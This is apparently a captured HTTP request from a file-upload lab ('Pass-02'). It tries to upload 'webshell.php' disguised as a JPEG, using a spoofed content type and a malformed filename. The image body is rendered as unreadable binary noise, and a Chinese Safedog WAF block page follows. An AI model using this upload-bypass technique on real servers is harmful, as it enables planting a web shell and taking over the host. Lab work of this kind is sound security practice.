 Content-Length: 65421
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.182.7.223:8887
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvZOMR9FmAQPGbEab
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.182.7.223:8887/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryvZOMR9FmAQPGbEab
Content-Disposition: form-data; name="upload_file"; filename=webshell.php"
Content-Type: image/jpeg
□□□□JFIFHH□□C
□□C □□□□□□
□□V
!
1A"Qa2q□#BR3b□□$Sr□□□□4cs□□%C□□□□□□□&d□□'DTt□□□□□□□□□?
□□□z□□□6□□□□□□{□□q□□[)□□□□□jjH□□A□8t□□□□Lz□□□□ku
□j□□Ji□\□][□-□□□5□□□□□□□\G□□□□□□□F□_□n□v□□*h□x3Y□□r
□Y□.k□{□o=□vt□s□□□m□q□□□4□□□□>g□□]□□□>Kuk□!q□pZ□;□□□
4□
Search...
0 matches
您请求的页面包含一些不合理的内容，已被网站管理员设置拦
截！
可能原因：您请求的页面包含一些不合理的内容
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
如果您是网站管理员，请登录安全狗 查看详情 或 反馈误报